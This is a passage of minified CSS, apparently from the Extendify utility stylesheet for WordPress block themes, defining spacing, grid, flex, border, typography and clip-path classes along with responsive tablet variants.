1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 